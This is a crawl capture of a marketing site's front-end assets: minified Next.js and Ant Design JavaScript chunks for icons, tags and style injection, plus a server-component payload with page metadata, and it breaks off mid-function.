24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:l,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 12.76c0 1.6 1.123 2.994 2.707 3.227 1.087.16 2.185.283 3.293.369V21l4.076-4.076a1.526 1.526 0 0 1 1.037-.443 48.282 48.282 0 0 0 5.68-.494c1.584-.233 2.707-1.626 2.707-3.228V6.741c0-1.602-1.123-2.995-2.707-3.228A48.394 48.394 0 0 0 12 3c-2.392 0-4.744.175-7.043.513C3.373 3.746 2.25 5.14 2.25 6.741v6.018Z"}))}let l=r.forwardRef(ChatBubbleLeftIcon);t.Z=l}},function(e){e.O(0,[8904,7970,1718,139,413,8110,8326,1856,625,5166,4458,4417,6782,7740,3071,2766,2335,9061,860,2971,2472,1744],function(){return e(e.s=46979)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/tutorial/hotspot/69881?_rsc=advf9
body_size: 1116
content:
0:["DakcwBRUyjCRLkDaeejAY",[["children","tutorial","children","hotspot","children",["id","69881","d"],[["id","69881","d"],{"children":["__PAGE__",{}]}],"$L1",[null,"$L2"]]]]
3:I[56954,[],""]
4:I[49385,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","9385","static/chunks/9385-ffa6328ef5653475.js","8897","static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js"],""]
5:I[7264,[],""]
1:["$","$L3",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children","hotspot","children",["id","69881","d"],"children"],"loading":["$","div",null,{"className":"min-h-[600px] flex justify-center items-center","children":["$","$L4",null,{"size":"large"}]}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":null,"segment":"__PAGE__"},"styles":"$undefined"}]
2:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"å¤–è´¸æ•°å­—è¥é”€è½¯ä»¶_AIæ™ºèƒ½å¹³å°_å“ç‰Œç‹¬ç«‹ç«™å»ºè®¾-Pintreel"}],["$","meta","3",{"name":"description","content":"Pintreelä¸ºæ‚¨æä¾›2024å¹´é«˜æ•ˆçš„å¤–è´¸æ•°å­—è¥é”€è§£å†³æ–¹æ¡ˆã€ç‹¬ç«‹ç«™å»ºè®¾åŠ¡,åˆ©ç”¨AIå’Œå¤§æ•°æ®æå‡ä¸šåŠ¡æ•ˆçŽ‡ã€‚"}],["$","meta","4",{"name":"keywords","content":"å¤–è´¸æ•°å­—è¥é”€,AIæ™ºèƒ½å¹³å°,ç‹¬ç«‹ç«™å¼•æµ,å¤§æ•°æ®è¥é”€èŽ·å®¢"}],["$","link","5",{"rel":"canonical","href":"https://www.pintreel.com/"}],["$","link","6",{"rel":"alternate","hrefLang":"zh-CN","href":"https://www.pintreel.com/"}],["$","meta","7",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","10",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","11",{"name":"next-size-adjust"}]]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/9968-3e011a9b85be5f1e.js
body_size: 5134
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9968],{97005:function(e,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M799.86 166.31c.02 0 .04.02.08.06l57.69 57.7c.04.03.05.05.06.08a.12.12 0 010 .06c0 .03-.02.05-.06.09L569.93 512l287.7 287.7c.04.04.05.06.06.09a.12.12 0 010 .07c0 .02-.02.04-.06.08l-57.7 57.69c-.03.04-.05.05-.07.06a.12.12 0 01-.07 0c-.03 0-.05-.02-.09-.06L512 569.93l-287.7 287.7c-.04.04-.06.05-.09.06a.12.12 0 01-.07 0c-.02 0-.04-.02-.08-.06l-57.69-57.7c-.04-.03-.05-.05-.06-.07a.12.12 0 010-.07c0-.03.02-.05.06-.09L454.07 512l-287.7-287.7c-.04-.04-.05-.06-.06-.09a.12.12 0 010-.07c0-.02.02-.04.06-.08l57.7-57.69c.03-.04.05-.05.07-.06a.12.12 0 01.07 0c.03 0 .05.02.09.06L512 454.07l287.7-287.7c.04-.04.06-.05.09-.06a.12.12 0 01.07 0z"}}]},name:"close",theme:"outlined"}},70493:function(e,o,t){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;let n=_interopRequireDefault(t(60077));function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}o.default=n,e.exports=n},60077:function(e,o,t){"use strict";var n=t(36199).default,r=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var l=r(t(10712)),a=n(t(2265)),s=r(t(97005)),c=r(t(51718)),i=a.forwardRef(function(e,o){return a.createElement(c.default,(0,l.default)({},e,{ref:o,icon:s.default}))});o.default=i},58003:function(e,o){"use strict";function capitalize(e){if("string"!=typeof e)return e;let o=e.charAt(0).toUpperCase()+e.slice(1);return o}Object.defineProperty(o,"__esModule",{value:!0}),o.default=capitalize},98167:function(e,o,t){"use strict";var n=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.PresetStatusColorTypes=void 0,o.isPresetColor=isPresetColor,o.isPresetStatusColor=isPresetStatusColor;var r=n(t(15433)),l=t(30113);let a=l.PresetColors.map(e=>`${e}-inverse`),s=o.PresetStatusColorTypes=["success","processing","error","default","warning"];function isPresetColor(e,o=!0){return o?[].concat((0,r.default)(a),(0,r.default)(l.PresetColors)).includes(e):l.PresetColors.includes(e)}function isPresetStatusColor(e){return s.includes(e)}},26310:function(e,o){"use strict";function mergeProps(...e){let o={};return e.forEach(e=>{e&&Object.keys(e).forEach(t=>{void 0!==e[t]&&(o[t]=e[t])})}),o}Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0,o.default=mergeProps},22522:function(e,o,t){"use strict";var n=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=useClosable,o.pickClosable=pickClosable;var r=n(t(2265)),l=n(t(70493)),a=n(t(69509)),s=t(18569),c=n(t(89298)),i=n(t(26310));function pickClosable(e){if(e)return{closable:e.closable,closeIcon:e.closeIcon}}function useClosableConfig(e){let{closable:o,closeIcon:t}=e||{};return r.default.useMemo(()=>{if(!o&&(!1===o||!1===t||null===t))return!1;if(void 0===o&&void 0===t)return null;let e={closeIcon:"boolean"!=typeof t&&null!==t?t:void 0};return o&&"object"==typeof o&&(e=Object.assign(Object.assign({},e),o)),e},[o,t])}let u={};function useClosable(e,o,t=u){let n=useClosableConfig(e),d=useClosableConfig(o),[p]=(0,s.useLocale)("global",c.default.global),f="boolean"!=typeof n&&!!(null==n?void 0:n.disabled),g=r.default.useMemo(()=>Object.assign({closeIcon:r.default.createElement(l.default,null)},t),[t]),m=r.default.useMemo(()=>!1!==n&&(n?(0,i.default)(g,d,n):!1!==d&&(d?(0,i.default)(g,d):!!g.closable&&g)),[n,d,g]);return r.default.useMemo(()=>{if(!1===m)return[!1,null,f,{}];let{closeIconRender:e}=g,{closeIcon:o}=m,t=o,n=(0,a.default)(m,!0);return null!=t&&(e&&(t=e(o)),t=r.default.isValidElement(t)?r.default.cloneElement(t,Object.assign({"aria-label":p.close},n)):r.default.createElement("span",Object.assign({"aria-label":p.close},n),t)),[!0,t,f,n]},[m,g])}},60658:function(e,o,t){"use strict";var n=t(26314).default,r=t(36199).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var l=r(t(2265)),a=n(t(42744)),s=t(9273),c=n(t(57787)),__rest=function(e,o){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(t[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,n=Object.getOwnPropertySymbols(e);r<n.length;r++)0>o.indexOf(n[r])&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(t[n[r]]=e[n[r]]);return t};let i=l.forwardRef((e,o)=>{let{prefixCls:t,style:n,className:r,checked:i,onChange:u,onClick:d}=e,p=__rest(e,["prefixCls","style","className","checked","onChange","onClick"]),{getPrefixCls:f,tag:g}=l.useContext(s.ConfigContext),m=f("tag",t),[b,C,y]=(0,c.default)(m),v=(0,a.default)(m,`${m}-checkable`,{[`${m}-checkable-checked`]:i},null==g?void 0:g.className,r,C,y);return b(l.createElement("span",Object.assign({},p,{ref:o,style:Object.assign(Object.assign({},n),null==g?void 0:g.style),className:v,onClick:e=>{null==u||u(!i),null==d||d(e)}})))});o.default=i},88500:function(e,o,t){"use strict";var n=t(26314).default,r=t(36199).default;o.Z=void 0;var l=r(t(2265)),a=n(t(42744)),s=n(t(2041)),c=t(98167),i=r(t(22522)),u=t(39904);t(15218);var d=n(t(72105)),p=t(9273),f=n(t(60658)),g=n(t(57787)),m=n(t(85387)),b=n(t(6417)),__rest=function(e,o){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(t[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,n=Object.getOwnPropertySymbols(e);r<n.length;r++)0>o.indexOf(n[r])&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(t[n[r]]=e[n[r]]);return t};let C=l.forwardRef((e,o)=>{let{prefixCls:t,className:n,rootClassName:r,style:f,children:C,icon:y,color:v,onClose:h,bordered:k=!0,visible:S}=e,P=__rest(e,["prefixCls","className","rootClassName","style","children","icon","color","onClose","bordered","visible"]),{getPrefixCls:O,direction:_,tag:T}=l.useContext(p.ConfigContext),[j,M]=l.useState(!0),E=(0,s.default)(P,["closeIcon","closable"]);l.useEffect(()=>{void 0!==S&&M(S)},[S]);let $=(0,c.isPresetColor)(v),x=(0,c.isPresetStatusColor)(v),w=$||x,I=Object.assign(Object.assign({backgroundColor:v&&!w?v:void 0},null==T?void 0:T.style),f),L=O("tag",t),[D,B,z]=(0,g.default)(L),N=(0,a.default)(L,null==T?void 0:T.className,{[`${L}-${v}`]:w,[`${L}-has-color`]:v&&!w,[`${L}-hidden`]:!j,[`${L}-rtl`]:"rtl"===_,[`${L}-borderless`]:!k},n,r,B,z),handleCloseClick=e=>{e.stopPropagation(),null==h||h(e),e.defaultPrevented||M(!1)},[,H]=(0,i.default)((0,i.pickClosable)(e),(0,i.pickClosable)(T),{closable:!1,closeIconRender:e=>{let o=l.createElement("span",{className:`${L}-close-icon`,onClick:handleCloseClick},e);return(0,u.replaceElement)(e,o,e=>({onClick:o=>{var t;null===(t=null==e?void 0:e.onClick)||void 0===t||t.call(e,o),handleCloseClick(o)},className:(0,a.default)(null==e?void 0:e.className,`${L}-close-icon`)}))}}),F="function"==typeof P.onClick||C&&"a"===C.type,R=y||null,q=R?l.createElement(l.Fragment,null,R,C&&l.createElement("span",null,C)):C,A=l.createElement("span",Object.assign({},E,{ref:o,className:N,style:I}),q,H,$&&l.createElement(m.default,{key:"preset",prefixCls:L}),x&&l.createElement(b.default,{key:"status",prefixCls:L}));return D(F?l.createElement(d.default,{component:"Tag"},A):A)});C.CheckableTag=f.default,o.Z=C},57787:function(e,o,t){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.prepareToken=o.prepareComponentToken=o.default=void 0;var n=t(83383),r=t(47861),l=t(5101),a=t(18710);let genBaseStyle=e=>{let{paddingXXS:o,lineWidth:t,tagPaddingHorizontal:r,componentCls:a,calc:s}=e,c=s(r).sub(t).equal(),i=s(o).sub(t).equal();return{[a]:Object.assign(Object.assign({},(0,l.resetComponent)(e)),{display:"inline-block",height:"auto",marginInlineEnd:e.marginXS,paddingInline:c,fontSize:e.tagFontSize,lineHeight:e.tagLineHeight,whiteSpace:"nowrap",background:e.defaultBg,border:`${(0,n.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderRadius:e.borderRadiusSM,opacity:1,transition:`all ${e.motionDurationMid}`,textAlign:"start",position:"relative",[`&${a}-rtl`]:{direction:"rtl"},"&, a, a:hover":{color:e.defaultColor},[`${a}-close-icon`]:{marginInlineStart:i,fontSize:e.tagIconSize,color:e.colorIcon,cursor:"pointer",transition:`all ${e.motionDurationMid}`,"&:hover":{color:e.colorTextHeading}},[`&${a}-has-color`]:{borderColor:"transparent",[`&, a, a:hover, ${e.iconCls}-close, ${e.iconCls}-close:hover`]:{color:e.colorTextLightSolid}},"&-checkable":{backgroundColor:"transparent",borderColor:"transparent",cursor:"pointer",[`&:not(${a}-checkable-checked):hover`]:{color:e.colorPrimary,backgroundColor:e.colorFillSecondary},"&:active, &-checked":{color:e.colorTextLightSolid},"&-checked":{backgroundColor:e.colorPrimary,"&:hover":{backgroundColor:e.colorPrimaryHover}},"&:active":{backgroundColor:e.colorPrimaryActive}},"&-hidden":{display:"none"},[`> ${e.iconCls} + span, > span + ${e.iconCls}`]:{marginInlineStart:c}}),[`${a}-borderless`]:{borderColor:"transparent",background:e.tagBorderlessBg}}},prepareToken=e=>{let{lineWidth:o,fontSizeIcon:t,calc:r}=e,l=e.fontSizeSM,s=(0,a.mergeToken)(e,{tagFontSize:l,tagLineHeight:(0,n.unit)(r(e.lineHeightSM).mul(l).equal()),tagIconSize:r(t).sub(r(o).mul(2)).equal(),tagPaddingHorizontal:8,tagBorderlessBg:e.defaultBg});return s};o.prepareToken=prepareToken;let prepareComponentToken=e=>({defaultBg:new r.FastColor(e.colorFillQuaternary).onBackground(e.colorBgContainer).toHexString(),defaultColor:e.colorText});o.prepareComponentToken=prepareComponentToken,o.default=(0,a.genStyleHooks)("Tag",e=>{let o=prepareToken(e);return genBaseStyle(o)},prepareComponentToken)},85387:function(e,o,t){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var n=t(57787),r=t(18710);let genPresetStyle=e=>(0,r.genPresetColor)(e,(o,{textColor:t,lightBorderColor:n,lightColor:r,darkColor:l})=>({[`${e.componentCls}${e.componentCls}-${o}`]:{color:t,background:r,borderColor:n,"&-inverse":{color:e.colorTextLightSolid,background:l,borderColor:l},[`&${e.componentCls}-borderless`]:{borderColor:"transparent"}}}));o.default=(0,r.genSubStyleComponent)(["Tag","preset"],e=>{let o=(0,n.prepareToken)(e);return genPresetStyle(o)},n.prepareComponentToken)},6417:function(e,o,t){"use strict";var n=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var r=t(57787),l=n(t(58003)),a=t(18710);let genTagStatusStyle=(e,o,t)=>{let n=(0,l.default)(t);return{[`${e.componentCls}${e.componentCls}-${o}`]:{color:e[`color${t}`],background:e[`color${n}Bg`],borderColor:e[`color${n}Border`],[`&${e.componentCls}-borderless`]:{borderColor:"transparent"}}}};o.default=(0,a.genSubStyleComponent)(["Tag","status"],e=>{let o=(0,r.prepareToken)(e);return[genTagStatusStyle(o,"success","Success"),genTagStatusStyle(o,"processing","Info"),genTagStatusStyle(o,"error","Error"),genTagStatusStyle(o,"warning","Warning")]},r.prepareComponentToken)},80679:function(e,o,t){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),function(e,o){for(var t in o)Object.defineProperty(e,t,{enumerable:!0,get:o[t]})}(o,{unstable_getImgProps:function(){return unstable_getImgProps},default:function(){return c}});let n=t(21024),r=t(7929),l=t(92637),a=t(90413),s=n._(t(69950)),unstable_getImgProps=e=>{(0,l.warnOnce)("Warning: unstable_getImgProps() is experimental and may change or be removed at any time. Use at your own risk.");let{props:o}=(0,r.getImgProps)(e,{defaultLoader:s.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,t]of Object.entries(o))void 0===t&&delete o[e];return{props:o}},c=a.Image},16691:function(e,o,t){e.exports=t(80679)},69509:function(e,o,t){"use strict";var n=t(26314).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=pickAttrs;var r=n(t(36386)),l="".concat("accept acceptCharset accessKey action allowFullScreen allowTransparency\n    alt async autoComplete autoFocus autoPlay capture cellPadding cellSpacing challenge\n    charSet checked classID className colSpan cols content contentEditable contextMenu\n    controls coords crossOrigin data dateTime default defer dir disabled download draggable\n    encType form formAction formEncType formMethod formNoValidate formTarget frameBorder\n    headers height hidden high href hrefLang htmlFor httpEquiv icon id inputMode integrity\n    is keyParams keyType kind label lang list loop low manifest marginHeight marginWidth max maxLength media\n    mediaGroup method min minLength multiple muted name noValidate nonce open\n    optimum pattern placeholder poster preload radioGroup readOnly rel required\n    reversed role rowSpan rows sandbox scope scoped scrolling seamless selected\n    shape size sizes span spellCheck src srcDoc srcLang srcSet start step style\n    summary tabIndex target title type useMap value width wmode wrap"," ").concat("onCopy onCut onPaste onCompositionEnd onCompositionStart onCompositionUpdate onKeyDown\n    onKeyPress onKeyUp onFocus onBlur onChange onInput onSubmit onClick onContextMenu onDoubleClick\n    onDrag onDragEnd onDragEnter onDragExit onDragLeave onDragOver onDragStart onDrop onMouseDown\n    onMouseEnter onMouseLeave onMouseMove onMouseOut onMouseOver onMouseUp onSelect onTouchCancel\n    onTouchEnd onTouchMove onTouchStart onScroll onWheel onAbort onCanPlay onCanPlayThrough\n    onDurationChange onEmptied onEncrypted onEnded onError onLoadedData onLoadedMetadata\n    onLoadStart onPause onPlay onPlaying onProgress onRateChange onSeeked onSeeking onStalled onSuspend onTimeUpdate onVolumeChange onWaiting onLoad onError").split(/[\s\n]+/);function match(e,o){return 0===e.indexOf(o)}function pickAttrs(e){var o,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];o=!1===t?{aria:!0,data:!0,attr:!0}:!0===t?{aria:!0}:(0,r.default)({},t);var n={};return Object.keys(e).forEach(function(t){(o.aria&&("role"===t||match(t,"aria-"))||o.data&&match(t,"data-")||o.attr&&l.includes(t))&&(n[t]=e[t])}),n}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/1718-20b892ec787873d2.js
body_size: 4426
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1718],{51718:function(e,t,n){"use strict";var r=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=r(n(12184)),l=r(n(8104)),c=r(n(76639)),s=o(n(2265)),u=r(n(42744)),d=n(62363),f=r(n(23128)),p=r(n(81211)),y=n(85330),g=n(9804),v=["className","icon","spin","rotate","tabIndex","onClick","twoToneColor"];(0,y.setTwoToneColor)(d.blue.primary);var m=s.forwardRef(function(e,t){var n=e.className,r=e.icon,o=e.spin,d=e.rotate,y=e.tabIndex,m=e.onClick,C=e.twoToneColor,b=(0,c.default)(e,v),x=s.useContext(f.default),h=x.prefixCls,_=void 0===h?"anticon":h,T=x.rootClassName,w=(0,u.default)(T,_,(0,l.default)((0,l.default)({},"".concat(_,"-").concat(r.name),!!r.name),"".concat(_,"-spin"),!!o||"loading"===r.name),n),S=y;void 0===S&&m&&(S=-1);var j=(0,g.normalizeTwoToneColors)(C),O=(0,i.default)(j,2),P=O[0],k=O[1];return s.createElement("span",(0,a.default)({role:"img","aria-label":r.name},b,{ref:t,tabIndex:S,onClick:m,className:w}),s.createElement(p.default,{icon:r,primaryColor:P,secondaryColor:k,style:d?{msTransform:"rotate(".concat(d,"deg)"),transform:"rotate(".concat(d,"deg)")}:void 0}))});m.displayName="AntdIcon",m.getTwoToneColor=y.getTwoToneColor,m.setTwoToneColor=y.setTwoToneColor,t.default=m},23128:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=(0,n(2265).createContext)({});t.default=r},81211:function(e,t,n){"use strict";var r=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(76639)),i=r(n(36386)),l=o(n(2265)),c=n(9804),s=["icon","className","onClick","style","primaryColor","secondaryColor"],u={primaryColor:"#333",secondaryColor:"#E6E6E6",calculated:!1};function setTwoToneColors(e){var t=e.primaryColor,n=e.secondaryColor;u.primaryColor=t,u.secondaryColor=n||(0,c.getSecondaryColor)(t),u.calculated=!!n}function getTwoToneColors(){return(0,i.default)({},u)}var IconBase=function(e){var t=e.icon,n=e.className,r=e.onClick,o=e.style,d=e.primaryColor,f=e.secondaryColor,p=(0,a.default)(e,s),y=l.useRef(),g=u;if(d&&(g={primaryColor:d,secondaryColor:f||(0,c.getSecondaryColor)(d)}),(0,c.useInsertStyles)(y),(0,c.warning)((0,c.isIconDefinition)(t),"icon should be icon definiton, but got ".concat(t)),!(0,c.isIconDefinition)(t))return null;var v=t;return v&&"function"==typeof v.icon&&(v=(0,i.default)((0,i.default)({},v),{},{icon:v.icon(g.primaryColor,g.secondaryColor)})),(0,c.generate)(v.icon,"svg-".concat(v.name),(0,i.default)((0,i.default)({className:n,onClick:r,style:o,"data-icon":v.name,width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true"},p),{},{ref:y}))};IconBase.displayName="IconReact",IconBase.getTwoToneColors=getTwoToneColors,IconBase.setTwoToneColors=setTwoToneColors,t.default=IconBase},85330:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.getTwoToneColor=getTwoToneColor,t.setTwoToneColor=setTwoToneColor;var o=r(n(12184)),a=r(n(81211)),i=n(9804);function setTwoToneColor(e){var t=(0,i.normalizeTwoToneColors)(e),n=(0,o.default)(t,2),r=n[0],l=n[1];return a.default.setTwoToneColors({primaryColor:r,secondaryColor:l})}function getTwoToneColor(){var e=a.default.getTwoToneColors();return e.calculated?[e.primaryColor,e.secondaryColor]:e.primaryColor}},9804:function(e,t,n){"use strict";var r=n(36199).default,o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.generate=generate,t.getSecondaryColor=getSecondaryColor,t.iconStyles=void 0,t.isIconDefinition=isIconDefinition,t.normalizeAttrs=normalizeAttrs,t.normalizeTwoToneColors=normalizeTwoToneColors,t.useInsertStyles=t.svgBaseProps=void 0,t.warning=warning;var a=o(n(36386)),i=o(n(61565)),l=n(62363),c=n(77487),s=n(90348),u=o(n(22121)),d=r(n(2265)),f=o(n(23128));function camelCase(e){return e.replace(/-(.)/g,function(e,t){return t.toUpperCase()})}function warning(e,t){(0,u.default)(e,"[@ant-design/icons] ".concat(t))}function isIconDefinition(e){return"object"===(0,i.default)(e)&&"string"==typeof e.name&&"string"==typeof e.theme&&("object"===(0,i.default)(e.icon)||"function"==typeof e.icon)}function normalizeAttrs(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(e).reduce(function(t,n){var r=e[n];return"class"===n?(t.className=r,delete t.class):(delete t[n],t[camelCase(n)]=r),t},{})}function generate(e,t,n){return n?d.default.createElement(e.tag,(0,a.default)((0,a.default)({key:t},normalizeAttrs(e.attrs)),n),(e.children||[]).map(function(n,r){return generate(n,"".concat(t,"-").concat(e.tag,"-").concat(r))})):d.default.createElement(e.tag,(0,a.default)({key:t},normalizeAttrs(e.attrs)),(e.children||[]).map(function(n,r){return generate(n,"".concat(t,"-").concat(e.tag,"-").concat(r))}))}function getSecondaryColor(e){return(0,l.generate)(e)[0]}function normalizeTwoToneColors(e){return e?Array.isArray(e)?e:[e]:[]}t.svgBaseProps={width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true",focusable:"false"};var p=t.iconStyles="\n.anticon {\n  display: inline-flex;\n  align-items: center;\n  color: inherit;\n  font-style: normal;\n  line-height: 0;\n  text-align: center;\n  text-transform: none;\n  vertical-align: -0.125em;\n  text-rendering: optimizeLegibility;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n}\n\n.anticon > * {\n  line-height: 1;\n}\n\n.anticon svg {\n  display: inline-block;\n}\n\n.anticon::before {\n  display: none;\n}\n\n.anticon .anticon-icon {\n  display: block;\n}\n\n.anticon[tabindex] {\n  cursor: pointer;\n}\n\n.anticon-spin::before,\n.anticon-spin {\n  display: inline-block;\n  -webkit-animation: loadingCircle 1s infinite linear;\n  animation: loadingCircle 1s infinite linear;\n}\n\n@-webkit-keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n\n@keyframes loadingCircle {\n  100% {\n    -webkit-transform: rotate(360deg);\n    transform: rotate(360deg);\n  }\n}\n";t.useInsertStyles=function(e){var t=(0,d.useContext)(f.default),n=t.csp,r=t.prefixCls,o=t.layer,a=p;r&&(a=a.replace(/anticon/g,r)),o&&(a="@layer ".concat(o," {\n").concat(a,"\n}")),(0,d.useEffect)(function(){var t=e.current,r=(0,s.getShadowRoot)(t);(0,c.updateCSS)(a,"@ant-design-icons",{prepend:!o,csp:n,attachTo:r})},[])}},44528:function(e,t){"use strict";function contains(e,t){if(!e)return!1;if(e.contains)return e.contains(t);for(var n=t;n;){if(n===e)return!0;n=n.parentNode}return!1}Object.defineProperty(t,"__esModule",{value:!0}),t.default=contains},77487:function(e,t,n){"use strict";var r=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.clearContainerCache=clearContainerCache,t.injectCSS=injectCSS,t.removeCSS=removeCSS,t.updateCSS=updateCSS;var o=r(n(36386)),a=r(n(32401)),i=r(n(44528)),l="data-rc-order",c="data-rc-priority",s=new Map;function getMark(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.mark;return t?t.startsWith("data-")?t:"data-".concat(t):"rc-util-key"}function getContainer(e){return e.attachTo?e.attachTo:document.querySelector("head")||document.body}function getOrder(e){return"queue"===e?"prependQueue":e?"prepend":"append"}function findStyles(e){return Array.from((s.get(e)||e).children).filter(function(e){return"STYLE"===e.tagName})}function injectCSS(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!(0,a.default)())return null;var n=t.csp,r=t.prepend,o=t.priority,i=void 0===o?0:o,s=getOrder(r),u="prependQueue"===s,d=document.createElement("style");d.setAttribute(l,s),u&&i&&d.setAttribute(c,"".concat(i)),null!=n&&n.nonce&&(d.nonce=null==n?void 0:n.nonce),d.innerHTML=e;var f=getContainer(t),p=f.firstChild;if(r){if(u){var y=(t.styles||findStyles(f)).filter(function(e){return!!["prepend","prependQueue"].includes(e.getAttribute(l))&&i>=Number(e.getAttribute(c)||0)});if(y.length)return f.insertBefore(d,y[y.length-1].nextSibling),d}f.insertBefore(d,p)}else f.appendChild(d);return d}function findExistNode(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=getContainer(t);return(t.styles||findStyles(n)).find(function(n){return n.getAttribute(getMark(t))===e})}function removeCSS(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=findExistNode(e,t);n&&getContainer(t).removeChild(n)}function syncRealContainer(e,t){var n=s.get(e);if(!n||!(0,i.default)(document,n)){var r=injectCSS("",t),o=r.parentNode;s.set(e,o),e.removeChild(r)}}function clearContainerCache(){s.clear()}function updateCSS(e,t){var n,r,a,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},l=getContainer(i),c=findStyles(l),s=(0,o.default)((0,o.default)({},i),{},{styles:c});syncRealContainer(l,s);var u=findExistNode(t,s);if(u)return null!==(n=s.csp)&&void 0!==n&&n.nonce&&u.nonce!==(null===(r=s.csp)||void 0===r?void 0:r.nonce)&&(u.nonce=null===(a=s.csp)||void 0===a?void 0:a.nonce),u.innerHTML!==e&&(u.innerHTML=e),u;var d=injectCSS(e,s);return d.setAttribute(getMark(s),t),d}},90348:function(e,t){"use strict";function getRoot(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}function inShadow(e){return getRoot(e) instanceof ShadowRoot}function getShadowRoot(e){return inShadow(e)?getRoot(e):null}Object.defineProperty(t,"__esModule",{value:!0}),t.getShadowRoot=getShadowRoot,t.inShadow=inShadow},27563:function(e){function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}e.exports=_arrayLikeToArray,e.exports.__esModule=!0,e.exports.default=e.exports},98158:function(e){function _arrayWithHoles(e){if(Array.isArray(e))return e}e.exports=_arrayWithHoles,e.exports.__esModule=!0,e.exports.default=e.exports},8104:function(e,t,n){var r=n(19040);function _defineProperty(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}e.exports=_defineProperty,e.exports.__esModule=!0,e.exports.default=e.exports},10712:function(e){function _extends(){return e.exports=_extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,_extends.apply(null,arguments)}e.exports=_extends,e.exports.__esModule=!0,e.exports.default=e.exports},42731:function(e){function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,s=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else 